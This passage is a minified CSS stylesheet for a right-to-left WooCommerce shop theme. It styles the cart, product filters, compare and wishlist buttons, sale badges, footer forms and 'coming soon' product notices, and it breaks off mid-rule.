.fusion-header{position:relative;z-index:2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{background:#ececec;border-radius:50%;width:18px;height:18px;line-height:1.2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{background:#ff8f8f}.fusion-header-tagline,.rtl div.festi-cart-products div.festi-cart-products-content,.rtl div.festi-cart-widget-content div.festi-cart-widget-products-content,.rtl div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content,.rtl div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.budgeCounter{font-family:var(--nav_typography-font-family)}.festi-cart-customize span.festi-cart-quantity{background:#00afb9;color:#fff!important;border-radius:50%;width:25px;height:25px;display:inline-block;line-height:2;text-align:center;font-family:var(--nav_typography-font-family)}.festi-cart-products-content{box-shadow:0 1px 4px #d4d4d4}.festi-cart-products-content span.woocommerce-Price-amount.amount,.festi-cart-pop-up-products-content span.woocommerce-Price-amount.amount{color:var(--primary_color);font-size:14px}div#popup-nav-wrapper{padding:0 0 10px;border-bottom:none}span.ui-spinner.ui-corner-all.ui-widget.ui-widget-content{line-height:.5;height:26px}input.quantitySpinner.ui-spinner-input{height:25px}.itemQuantity .ui-spinner-button{width:30%}table.festi-cart-list tr.festi-cart-item a.product-title{line-height:1.4}span.festi-cart-text-before-quantity{padding-right:7px;padding-left:5px}body a#festi-cart.festi-cart.festi-cart-customize{padding-right:12px;padding-left:12px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:var(--body_typography-font-family)}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout,body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{padding-right:15px;padding-left:15px}nav.fusion-secondary-menu .festi-cart-content{margin-top:8px}span.festi-cart-product-variation-attribut{margin-top:5px;color:#0097a0}.fusion-header-content-3-wrapper{width:78%}@media only screen and (max-width:1090px){.fusion-header-content-3-wrapper{width:73%}}@media only screen and (max-width:900px){.fusion-header-content-3-wrapper{width:100%}}.fusion-header-tagline .header_element{display:flex;justify-content:space-between;align-items:center;flex-direction:row;padding-right:10px}.fusion-header-tagline .header_element .header_search_element{flex-grow:1;margin:0 10px}.header_contact_element .fusion-li-item-content{margin-right:35px!important}.header_contact_element div{font-size:13px}.header_contact_element span.icon-wrapper{margin-left:0!important}.header_contact_element ul.fusion-checklist{margin:0}.header_contact_element ul.fusion-checklist .fusion-li-item{padding:.5px}body a#festi-cart.festi-cart.festi-cart-customize:before{width:23px;height:23px;content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#00afb9;position:relative;line-height:1}body a#festi-cart.woocart-show{display:flex!important}@media only screen and (max-width:900px){.fusion-header-tagline .header_element{padding-right:0}}@media only screen and (max-width:640px){span.festi-cart-text-before-quantity,span.festi-cart-quantity{display:none!important}.header_element .header_contact_element i.fontawesome-icon{margin:0;transition:.2s}.header_element .header_contact_element:hover i.fontawesome-icon{color:#00b0b9!important}.header_element .header_contact_element{border:1px solid #00b0b9;height:42px;padding:7px}body a#festi-cart.festi-cart.festi-cart-customize{padding:8px}}.postal-address-form textarea{min-height:85px}.rtl #wrapper .select-arrow{top:1px}.woocommerce-shipping-fields__field-wrapper .form-row .select-arrow{display:none}.form-right{width:48%;float:right}.form-left{width:48%;float:left}@media only screen and (max-width:1000px){.form-right,.form-left{width:100%!important;float:none}}.rtl .form-wide,.rtl .woocommerce-address-fields p.form-row-wide,.rtl .woocommerce-billing-fields p.form-row-wide{clear:both;width:100%!important}.woocommerce .cart-collaterals .checkout-button,.woocommerce-checkout-review-order .form-row.place-order button#place_order{background:#0a9e01!important;padding:13px 29px;font-size:14px}.rtl .woocommerce-shipping-calculator select#calc_shipping_country,.rtl .woocommerce-shipping-calculator select#calc_shipping_state{width:100%}.coupon button.fusion-apply-coupon{padding:11px 29px!important}.rtl .payment_methods li img{float:none!important;vertical-align:middle}.rtl .woocommerce-shipping-methods label img{margin:0 5px}.rtl #shipping_method,.rtl table.shop_table tbody tr td p.woocommerce-shipping-destination{text-align:right!important}#tab-additional_information table tbody td table tbody tr td{width:77%!important}.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-1 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-2 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-3 th{text-align:right}#tab-additional_information table tbody td table tbody tr td,#tab-additional_information table tbody td table tbody tr th{color:#333!important;font-size:13px;font-family:inherit}table.shop_attributes.woocommerce-group-attributes-layout-1 .attribute_name{font-weight:100!important}.shop_attributes td.attribute_value a:hover{color:var(--primary_color)!important}.shop_attributes th.attribute_group_name{color:#555}#tab-additional_information table tbody td table{width:100%!important}.rtl.woocommerce table.shop_attributes th{font-weight:100;font-family:inherit;font-size:16px;padding-right:20px;padding-bottom:15px;position:relative}.rtl .woocommerce-group-attributes-layout-1 tbody tr.attribute_group_row th:before{content:"";position:absolute;right:5px;bottom:20px;width:0;height:0;border:7px solid;border-color:#c3313100 #00bfd6 transparent transparent}table.attribute_name_values{border-collapse:separate;border-spacing:0}th.attribute_group_name{height:70px;vertical-align:bottom!important;font-size:18px}.shop_attributes tr{border-bottom:0!important}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image img{width:auto;border:0;margin-left:7px;vertical-align:middle}.rtl #tab-additional_information table tbody td table tbody tr th{width:23%!important;min-width:100px;padding:0;vertical-align:top;position:relative}.rtl #tab-additional_information table tbody td table tbody tr th .iravada_attr_name{width:calc(100% - 7px);min-height:48px;background:#fafafa;padding:12px 15px;margin-bottom:7px;line-height:1.7}.rtl #tab-additional_information table tbody td table tbody tr td .iravada_attr{background:#fafafa;margin-bottom:7px;min-height:48px;padding:12px 15px 7px;line-height:1.7}#tab-additional_information table tbody td table tbody tr td a{font-size:13px;color:#555;font-family:var(--body_typography-font-family)}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image{display:flex;float:right;margin-right:0;width:auto;max-width:100%}#tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image .woocommerce-attribute-image-desc{font-size:inherit;text-align:right;display:block;height:fit-content;margin-top:3px}.woocommerce-Tabs-panel h3.fusion-woocommerce-tab-title{display:none}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl .product-details-container h3.product-title a{font-size:14px;display:block;color:#4d4d4d;font-family:var(--body_typography-font-family);line-height:1.9;margin-bottom:10px}.rtl #content>ul>li.product:hover .product-details-container h3.product-title a{color:var(--primary_color)}.product .product-details .woocommerce-Price-amount,.fusion-carousel .price>.amount,.fusion-carousel .price ins .amount{font-size:18px}.rtl ins .woocommerce-Price-amount.amount{display:inline-block}.product .product-details del .woocommerce-Price-amount{font-size:13px}.product .product-details del .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display:none}.product .product-buttons .fusion-content-sep{margin-bottom:10px!important;margin-top:0!important}.product .product-buttons{padding-top:10px}ul.products .product{position:relative}li.product .ivpa-content{margin-top:15px;margin-bottom:5px}.product-buttons a.show_details_button{display:none}.archive .product-buttons a:first-child,.product-buttons a:first-child{text-align:right;max-width:65%!important}.rtl .product-buttons a.fusion-quick-view{float:left!important}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{font-size:12px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{padding:0 0 0 4px}.prdctfltr_customize_block{padding:2px}.prdctfltr_customize_block .prdctfltr_customize_color{width:20px;height:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter{border-top:1px dashed #ddd;padding-top:20px}.rtl .products .ivpa-required-short{display:none}.pf_rngstyle_thin .irs-from,.pf_rngstyle_thin .irs-single,.pf_rngstyle_thin .irs-to{background:var(--primary_color)}.prdctfltr_filter label{font-size:100%;line-height:25px}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:before{background:#00bfdf;border-color:#00a2b6}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{width:17px;height:16px;border-radius:4px;border-color:#d8d8d8;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{top:2px;right:1px;font-size:17px;color:#fff}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:100}.rtl .prdctfltr_sub label{margin-right:10px}.prdctfltr-pagination-load-more span.button.disabled{font-size:15px;padding:4px 15px}.prdctfltr-pagination-load-more span.button.disabled:hover{color:#00bfd6}.prdctfltr-pagination-load-more a.button{font-size:15px;background:#00bfd6;padding:4px 30px;color:#fff;border-radius:20px;border:1px solid #00bfd6;transition:.2s}.prdctfltr-pagination-load-more a.button:hover{background:#fff;color:#00bfd6;padding:4px 50px}.rtl .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-bottom:0}.isb_sale_badge{z-index:60;font-family:inherit}.single .isb_style_pop.isb_left{top:65px;display:none}.isb_style_pop .isb_sale_percentage .isb_percentage:before{content:''}.isb_sk_material{fill:#ef5662}.isb_style_pop .isb_sale_percentage{font-weight:100}.archive #content .shop_top_filter .prdctfltr_filter{display:inline-flex!important}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby{margin-left:15px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_regular_title{font-weight:400;line-height:30px;padding:0 27px 0 10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby .prdctfltr_regular_title:before{content:"\f160";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:31px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_perpage .prdctfltr_regular_title:before{content:"\f00a";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:27px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label span{border:none;border-radius:5px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label>span:hover{background-color:#f1f1f1}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:400;background:#3dbecc;color:#fff}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span:hover{background:#2fb1bf}.archive #content .shop_top_filter form.prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_wc{margin-bottom:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_woocommerce_ordering{margin-right:0;margin-left:0}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-top:0;padding:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:10px 10px 5px 5px;margin-right:5px}.archive .woocommerce-products-header .term-description{padding:5px 15px;border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_filter label{font-size:92%}.archive #content .shop_top_filter .prdctfltr_columns_2 .prdctfltr_filter{width:auto}@media (max-width:1110px){.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:5px 10px 2px!important;width:100%!important;margin:0 15px}}@media only screen and (max-width:700px){.shop_top_filter span.prdctfltr_regular_title{font-size:0;padding-left:0!important}}.archive .small-screen-filter{display:none}.archive .small-screen-filter .prdctfltr_wc form{z-index:99999;overflow:auto}.archive .small-screen-filter .prdctfltr_wc{margin-bottom:0}.archive .small-screen-filter .prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{overflow:visible}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title{padding:15px;border-bottom:1px solid #ddd}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span{color:#fff;font-size:18px;font-weight:100;padding:8px;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:hover{color:#00afb9;background:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit{color:#fff;font-size:18px;font-weight:100;padding:2px 0 5px;margin:15px 0!important;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px;color:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover{background:#fff;color:#00afb9}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover:before{color:#00afb9}.small-screen-filter span.prdctfltr_filter_title{margin-bottom:0}@media (max-width:900px){.small-screen-filter .prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_filter_wrapper{margin-left:0!important}.small-screen-filter .prdctfltr_filter_wrapper .prdctfltr_filter{margin-bottom:20px!important}}.rtl .fusion-blog-pagination .pagination,.rtl .pagination,.rtl .woocommerce-pagination{float:none;text-align:center;display:block;margin:0}.rtl .woocommerce-pagination a.page-numbers,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more a.button,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more span.button,.rtl .fusion-blog-pagination .pagination a{margin-top:25px;margin-bottom:25px;display:inline-block}#sidebar .prdctfltr_filter.prdctfltr_search input{border-color:var(--primary_color);border-radius:1px}.prdctfltr_title_selected .prdctfltr_selected_title{display:inline-block}.archive ul.products li.product:hover{box-shadow:0 2px 17px 0 rgba(0,0,0,.05);z-index:60}.rtl .products-4 li{margin-left:0}.archive .products-4>li,.products.products-4>li{width:25%!important}.products .fusion-product-content{padding:10px 15px 15px}.archive .products>li{border-left:1px solid #efefef;border-bottom:1px solid #efefef;border-top:0;border-right:0;margin-bottom:0;box-sizing:border-box;transition:box-shadow .5s}li.product .fusion-product-content .product-buttons{display:none}.archive .product-details-container .fusion-price-rating{justify-content:center}.archive .star-rating{display:block;margin:7px auto 0}.star-rating span:before,.star-rating:before{color:#00bfd6}.archive li.outofstock span.onsale{display:none}@media (max-width:1250px){.archive .products>li{min-width:33.33333%}}@media (max-width:720px){.archive .products>li{min-width:50%}}@media (max-width:500px){.archive .products>li{min-width:100%}}@media only screen and (max-width:1250px){body.archive #main .sidebar{min-width:23%}body.archive .woocommerce-container #content{max-width:calc(100% - 23% - 10px)}}@media only screen and (max-width:1000px){body.archive #main .sidebar{display:none}body.archive .woocommerce-container #content{width:100%;max-width:100%}.archive .small-screen-filter{display:block}}@media only screen and (max-width:950px){.archive #main ul.products li{float:right!important;margin-left:0!important;margin-right:0!important}}.rtl .woocommerce-compare-table-close{right:auto;left:40px;top:15px;font-size:43px}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-bottom:0}div#woocommerce-compare-table-container label{line-height:2.2}.woocommerce-compare-table{margin-top:10px}.compare-table-row-attribute-name{color:#252525}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{line-height:23px;border:1px solid #aaa}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}.woocommerce-compare-bar-actions{font-size:100%;display:inline-block;vertical-align:middle;margin-right:5%}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}a.woocommerce-compare-bar-action-clear:before,a.woocommerce-compare-table-action-compare:before{color:#fff;font-family:'Font Awesome 5 Free';font-weight:900;font-size:13px;line-height:1;margin-left:5px;vertical-align:middle}a.woocommerce-compare-bar-action-clear:before{content:"\f00d"}a.woocommerce-compare-table-action-compare:before{content:"\f053"}a.woocommerce-compare-bar-action-clear{color:red}a.woocommerce-compare-bar-action-clear:hover{color:red;border-bottom:1px dashed #1ea2bd}a.woocommerce-compare-table-action-compare{padding:3px 16px;border:1px solid;border-color:var(--primary_color);background-color:var(--primary_color);border-radius:3px}a.woocommerce-compare-table-action-compare:hover{padding:3px 16px;border-radius:3px;background-color:var(--primary_color);filter:hue-rotate(15deg);opacity:.9}a.woocommerce-compare-bar-action-clear i:before,a.woocommerce-compare-table-action-compare i:before{display:none}.products .add-to-compare-button:before{content:"\f00c";border:1px solid #aaa;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px}.products .remove-from-compare-button:before{content:"\f00c";border:1px solid #00a2b6;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px;background:#00bfd6}.products .add-to-compare-button:before,.products .remove-from-compare-button:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:11px;line-height:2}.products a.button.add-to-compare-button,.products a.button.remove-from-compare-button{position:absolute;top:-45px;right:0;background:#fff;padding:0 3px;border-radius:5px;z-index:66;transition:all .3s}.products a.button.add-to-compare-button{opacity:0}ul.products li.product:hover .add-to-compare-button{opacity:1;top:-35px}.products a.button.remove-from-compare-button{top:-35px}a.woocommerce-better-compare-read-more{border:1px dashed #888;padding:0 15px}a.woocommerce-better-compare-read-more:hover{background:#ffefef}.woocommerce-compare-bar{z-index:99999}.woocommerce-compare-bar-items{text-align:right}.rtl.single .woocommerce-container .woocommerce-compare-single-product-title{background:#fff;border-radius:5px 5px 0 0;padding:20px 20px 0;margin:0}.rtl.single .woocommerce-container .woocommerce-compare-single-product-desc{background:#fff;border-radius:0 0 5px 5px;padding:5px 20px 20px;margin-top:0;margin-bottom:10px}#woocommerce-single-compare-table .slick-list,.rtl.single .woocommerce-container .single-product-compare{direction:ltr!important;text-align:right}.single-product-compare-value{direction:rtl}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{float:right!important}.single-product-compare-keys .single-product-compare-key-column.oddd{background:#f7f7f7!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column.even{background:#eaeaea!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column:first-child{background:transparent!important}.slick-list .slick-track li.fusion-li-item{float:none!important}.slick-dots li button::before{font-size:10px}.woocommerce-compare-bar-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background:var(--primary_color);filter:opacity(.4)}a#woocommerce-compare-bar-open-close{background:var(--primary_color);color:#fff}a#woocommerce-compare-bar-open-close:hover{filter:hue-rotate(15deg)}a.woocommerce-compare-bar-action-clear:before{color:red}.woosw-area .woosw-inner .woosw-content{max-width:600px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p>a{padding:5px 10px;font-size:12px}.woosw-content-item--stock{font-size:12px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:first-child{padding-right:10px;padding-left:5px}.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span:last-child{text-align:center}span.woosw-share-label{display:block}.rtl.single .irava-single-icons{position:absolute;z-index:1;display:flex;justify-content:space-between;align-items:center;flex-direction:column;padding:10px 5px}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{position:relative;margin-bottom:7px;background:#fff;width:35px;height:35px;border-radius:4px;display:flex;justify-content:center;align-items:center}@media only screen and (max-width:550px){.rtl.single .irava-single-icons{flex-direction:row}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{margin-bottom:0;margin-left:7px}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{border-radius:15px!important;right:0!important;bottom:-27px!important}}.single .top-content-wrapper a.button.remove-from-compare-button:before,.single .top-content-wrapper a.button.add-to-compare-button:before,.single button.woosw-btn:before{font-family:IranAvadaIcons;color:#888}.single .top-content-wrapper a.button.add-to-compare-button:before{content:"\f041";font-size:20px}.single .top-content-wrapper a.button.remove-from-compare-button:before{content:"\f042";color:var(--primary_color);font-size:20px}.single button.woosw-btn:before,.archive button.woosw-btn:before{content:"\f008";font-size:21px}button.woosw-btn,.single .top-content-wrapper a.button.add-to-compare-button,.single .top-content-wrapper a.button.add-to-compare-button span.add-to-compare-text,.single .top-content-wrapper a.button.remove-from-compare-button span.remove-from-compare-text{font-size:0}.single .top-content-wrapper a.button.add-to-compare-button i{font-size:14px!important;position:absolute;margin-right:8px;bottom:0}.single .top-content-wrapper button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);border:none;margin:0;font-size:20px}.single .top-content-wrapper button.woosw-btn,.single .top-content-wrapper a.button.remove-from-compare-button,.single .top-content-wrapper a.button.add-to-compare-button{border:none;background:#fff;font-family:inherit;cursor:pointer;padding:0;right:0;height:35px;width:35px;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{font-size:14px;color:#fff;background:#656565;border-radius:15px 12px 0 15px;position:absolute;right:35px;bottom:8px;display:none}.single .top-content-wrapper button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 10px}.single .top-content-wrapper button.woosw-btn:hover:after{display:block}.single .top-content-wrapper button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:6px 10px;font-size:15px}.single .top-content-wrapper button.woosw-btn.woosw-added:hover:after{display:block}.single .top-content-wrapper a.button.add-to-compare-button:after{content:"\f051";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.add-to-compare-button:hover:after{display:block}.single .top-content-wrapper a.button.remove-from-compare-button:after{content:"\f052";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.remove-from-compare-button:hover:after{display:block}.single .top-content-wrapper button.woosw-btn:hover:before,.single .top-content-wrapper a.button.add-to-compare-button:hover:before,.single .top-content-wrapper .proshop_share_box:hover>i:before{color:#000}.archive a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.single .related button.woosw-btn:before,.single .up-sells button.woosw-btn:before,.rtl.archive button.woosw-btn:before{content:"\f008";font-family:IranAvadaIcons;font-size:22px;color:#666;border:1px solid #aaa;border-radius:5px;background:#fff;width:35px;height:35px;line-height:35px;display:inline-block;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:before,.single .related button.woosw-btn.woosw-added:before,.single .up-sells button.woosw-btn.woosw-added:before,.archive button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);font-size:19px;margin:0}.archive button.woosw-btn.woosw-added:before{font-size:20px}.archive button.woosw-btn.woosw-added:after,.archive button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;left:47px;top:3px;display:none}.archive button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.archive button.woosw-btn:hover:after{display:block}.archive button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.archive button.woosw-btn.woosw-added:hover:after{display:block}.related a.button.add-to-compare-button i,.up-sells a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.products button.woosw-btn.woosw-added:after,.products button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;top:0;display:none;left:40px}.products button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.products button.woosw-btn:hover:after{display:block}.products button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.related button.woosw-btn.woosw-added:hover:after,.up-sells button.woosw-btn.woosw-added:hover:after{display:block}.summary-container button.woosw-btn{color:#8c8c8c;margin-right:20px}ul.products li.product .product-details{position:relative}.products .woosw-btn{border:none;background:none;font-family:inherit;cursor:pointer;position:absolute;top:-60px;left:0;z-index:66;padding:1px;transition:all .3s;opacity:0}ul.products li.product:hover .woosw-btn{opacity:1;top:-50px}.products .woosw-btn.woosw-added{opacity:1;top:-50px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:last-child{padding-right:13px;width:21%}.woosw-list table.woosw-content-items{width:95%;margin:0 auto}.woosw-list table.woosw-content-items tr td:last-child{width:15%}.woosw-list table.woosw-content-items tr td:first-child{width:3%}.woosw-list ins .woocommerce-Price-amount{margin-right:10px}.woosw-content-item--time{font-size:12px;color:#00708c}.prdctfltr_add_scroll .prdctfltr_checkboxes .irs{direction:ltr}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{border:1px solid #d2d2d2;border-radius:3px;padding-right:4px}.sidebar .prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{color:#ef5662}.rtl .sidebar .prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{color:var(--primary_color)}.fusion-footer-widget-area{padding-left:0!important;padding-right:0!important}.layout-wide-mode .fusion-footer-widget-area>.fusion-row{max-width:100%}.fusion-footer-widget-area .fusion-text li{line-height:2.2}.fusion-footer nav.fusion-vertical-menu-widget ul li a{font-size:13px!important;line-height:1;padding-right:10px!important}.fusion-footer .widget-title{margin-bottom:15px}.fusion-footer .widget.avada_vertical_menu{margin-bottom:0}.input-email span.wpcf7-form-control-wrap input{height:44px}.fusion-footer .widget_static_block_widget p{margin:0!important}footer .fusion-columns .fusion-column{margin-bottom:0!important}footer .fusion-columns.fusion-columns-1.fusion-widget-area .fusion-column{margin:0}.fusion-footer .fusion-button.form-form-submit{border-radius:8px 0 0 8px!important;min-width:120px;padding-right:10px;padding-left:10px}.post-content .woocommerce{padding-top:20px;padding-bottom:20px}.woocommerce-MyAccount-navigation>ul .is-active a,.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background:#fff!important}@media only screen and (min-width:850px){.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li,.woo-tabs-horizontal .woocommerce-checkout-nav li{float:right!important}}.post-content.sj_soon_avalible_product.soon{background:#45cbda0a;border:1px solid #45cbda;border-radius:5px;padding:20px;position:relative;width:80%;margin:0 auto}.post-content.sj_soon_avalible_product.unavailable{background:#fffde4;border:1px solid #f6e8a1;border-radius:5px;padding:20px 30px;margin:20px auto;width:75%}.post-content.sj_soon_avalible_product.soon i{display:none}.fa-bell-o:before{content:"\f0f3";font-weight:100}.post-content.sj_soon_avalible_product.soon .soon-title{color:var(--primary_color);font-weight:700;font-size:17px}.post-content.sj_soon_avalible_product.soon p,.post-content.sj_soon_avalible_product.unavailable p{margin-bottom:0}.post-content.sj_soon_avalible_product.unavailable i{display:none}.sj_soon_avalible_product.unavailable h3{color:var(--primary_color);font-size:18px}.sj_soon_avalible_product span{display:block;color:#777!important;text-align:center;margin-bottom:7px}.sj_soon_avalible_product-form{width:80%;margin:20px auto}.sj-footer{display:flex;justify-content:space-between}.sj-footer form{flex-grow:1;display:flex}.sj-footer input{background:#45cbda0a;border:none;padding:20px 25px;flex-grow:2;color:#999}.sj-sj-footer input::-webkit-input-placeholder{color:rgba(92,118,152,.7);text-transform:uppercase}.sj-footer input:focus{outline:none}.sj-footer .btn-submit{font-family:IranSansBold;background:#15b200;border:none;padding:5px 0;flex-grow:1;color:#5c7698;font-weight:700;cursor:pointer;text-transform:uppercase;font-size:12px;border-radius:30px;color:#fff;width:0}button.sj-email-submit{width:50%;border-radius:1px;color:#fff;background:var(--primary_color);font-weight:300;cursor:pointer;font-family:IranSansBold;border:1px solid #148ea7;transition:all .5s}button.sj-email-submit:hover{background:#45cbda}.sj-footer .sj-input-email{border:1px solid #ddd;border-radius:1px;margin-left:20px;margin-right:0}.fusion-soon-product{z-index:70;position:absolute;background:rgba(17,189,63,.7);top:15px;left:0;right:0;font-size:13px;line-height:30px;color:#fff;text-align:center;height:33px}span.fusion-soon-product:after{content:"";height:3px;right:0;left:0;position:absolute;bottom:0}.fusion-out-of-stock{background:rgba(255,101,101,.7);line-height:25px;height:33px;top:15px}.fusion-out-of-stock:after{content:"";height:3px;right:0;left:0;z-index:70;position:absolute;bottom:0}p.warning,p.soon-text{text-align:justify}@media only screen and (max-width:1050px){button.sj-email-submit{width:100%}.sj-footer{display:flex;justify-content:center}.sj-footer form{display:block}button.sj-email-submit{line-height:2.6;margin-top:10px}.sj-footer .sj-input-email{margin:0}}@media only screen and (max-width:1000px) and (min-width:850px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px}}@media only screen and (max-width:500px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable 